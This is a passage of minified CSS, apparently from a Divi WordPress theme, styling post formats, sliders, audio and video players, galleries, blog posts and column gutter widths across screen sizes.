h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 